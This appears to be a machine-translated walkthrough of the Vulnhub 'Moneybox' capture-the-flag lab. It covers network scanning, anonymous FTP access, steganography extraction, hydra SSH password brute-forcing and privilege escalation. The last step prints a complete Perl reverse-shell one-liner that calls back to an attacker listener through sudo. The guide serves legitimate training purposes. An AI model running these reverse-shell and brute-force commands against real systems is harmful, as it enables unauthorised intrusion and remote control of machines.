当前位置:网站首页>Vulnhub-Moneybox
Vulnhub-Moneybox
2022-07-05 15:37:00 【GALi_ two hundred and thirty-three】
Description
The target plane comes from vulnhub MONEYBOX 1 . Present in the target 3 individual flag, The goal this time is to get this 3 individual flag, Don't talk too much. Let's start .
Scanning and service identification
Target and Kali In the same network segment , Through two-layer scanning (arp-scan) Survival of the same network segment IP
sudo arp-scan -I eth0 -l # -I network card -l Local network

By judgment ,192.168.54.250 For the target address .
Scan the open port of the target
sudo nmap -p- 192.168.54.250

Find out 21,22,80 port , Service identification of these ports
sudo nmap -p21,22,80 -sV 192.168.54.250

Found that the goal is open ftp service ,ssh as well as web service
Vulnerability scanning
Use nmap Use the default script to scan for service vulnerabilities
sudo nmap -p21 -sC 192.168.54.250 # -sC Default script

The scan found ftp Anonymous login vulnerability exists
ssh and http The service found nothing unusual
Sorting and analysis
Anonymous user login
First use the anonymous login vulnerability found

Use the account and password anonymous/anonymous Landing successful , And found a picture trytofind.jpg

Download the picture locally ( Pictures may contain some information )
visit web service
View source discovery , No information was found
Catalog explosion
Website directory (dirsearch Need to install )
dirsearch -u http://192.168.54.250/

Found a blog page

According to the content of the page , Tips found in the page source code , There is a secret directory S3cr3t-T3xt

Access directory

A key is found in the source code of the page 3xtr4ctd4t4

Picture steganography
adopt strings Command to check whether there is any obvious character information in the picture
strings trytofind.jpg

Although I didn't see the obvious information directly , But see abnormal characters , What is inserted in the guest picture
use steghide Look at the inserted data

steghide info trytofind.jpg

Find out you need a password , Use the previously obtained key 3xtr4ctd4t4 Try
success , Found that there was a data.txt file

Extract information
steghide extract -sf trytofind.jpg
ssh Blast
see data file

Find several keyword eyes , The person's name renu, The password is weak , Can be judged renu It may be an account with weak password , It can be brutally cracked
First, find a dictionary (/usr/share/wordlists/rockyou.txt.gz)
cp /usr/share/wordlists/rockyou.txt.gz .
gunzip rockyou.txt.gz
You can use it here nmap Of ssh Blasting script , It can also be used. hydra
nmap --script ssh-brute --script-args userdb=user.txt,passdb=rockyou.txt 192.168.54.250
Use hydra
hydra -l renu -P rockyou.txt 192.168.54.250 ssh
Crack success

The account password is renu/987654321
obtain Flag
ssh Connect to renu account number

View directory

Successfully get the first Flag
Try sudo To root user

Because it is not in the super user group , Not enough permissions
View history command history
history

Find a lily user , And have passed ssh Traces of landing

Get into home In the directory lily User files , Find the second Flag

Get into lily Under the .ssh The folder and renu Of .ssh Folder

Find out lily Of authorized_keys There is renu The public key , therefore renu You can go directly through ssh Log in to lily account number .

see lily User's permission information

Find out lily Users can use... Without using a password Perl Program
stay kali On the monitor 3334 port
nc -nvlp 3334
utilize perl Program running rebound shell

sudo perl -e 'use Socket;$i="192.168.54.103";$p=3334;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Successful connection , get root jurisdiction

Get into root root directory

Find out .root.txt file , Get the last Flag
边栏推荐
- How to introduce devsecops into enterprises?
- Calculate weight and comprehensive score by R entropy weight method
- go语言编程规范梳理总结
- Nine hours, nine people, nine doors problem solving Report
- PHP high concurrency and large traffic solution (PHP interview theory question)
- Data communication foundation - Ethernet port mirroring and link aggregation
- No one consults when doing research and does not communicate with students. UNC assistant professor has a two-year history of teaching struggle
- Array sorting num ranking merge in ascending order
- Install PHP extension spoole
- 2.3 learning content
猜你喜欢
Stop B makes short videos, learns Tiktok to die, learns YouTube to live?
OSI seven layer model

机械臂速成小指南(九):正运动学分析

Live broadcast preview | how to implement Devops with automatic tools (welfare at the end of the article)
Bugku easy_ nbt
P1451 求细胞数量/1329:【例8.2】细胞
Optional parameters in the for loop

Surpass palm! Peking University Master proposed diverse to comprehensively refresh the NLP reasoning ranking
一文搞定vscode编写go程序

Reasons and solutions for redis cache penetration and cache avalanche
随机推荐
Appium自动化测试基础 — APPium基础操作API(二)
Common interview questions about swoole
PHP high concurrency and large traffic solution (PHP interview theory question)
The difference between SQL Server char nchar varchar and nvarchar
CODING DevSecOps 助力金融企业跑出数字加速度
【简记】解决IDE golang 代码飘红报错
String modification problem solving Report
Bugku's steganography
P6183 [USACO10MAR] The Rock Game S
Detailed explanation of QT creator breakpoint debugger
Bubble sort, insert sort
Interval DP (gravel consolidation)
Xiao Sha's arithmetic problem solving Report
Virtual base class (a little difficult)
Database learning - Database Security
Aike AI frontier promotion (7.5)
Install PHP extension spoole
SQL Server learning notes
Reasons and solutions for redis cache penetration and cache avalanche
ICML 2022 | explore the best architecture and training method of language model